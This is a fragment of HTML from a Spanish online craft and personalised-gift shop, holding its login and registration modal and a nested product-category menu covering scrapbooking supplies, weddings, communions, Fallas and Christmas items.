                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="239a4b3658" /><input type="hidden" name="_wp_http_referer" value="/product/bolso-neopreno-shopper-maxi/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f4fe8b9750" /><input type="hidden" name="_wp_http_referer" value="/product/bolso-neopreno-shopper-maxi/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
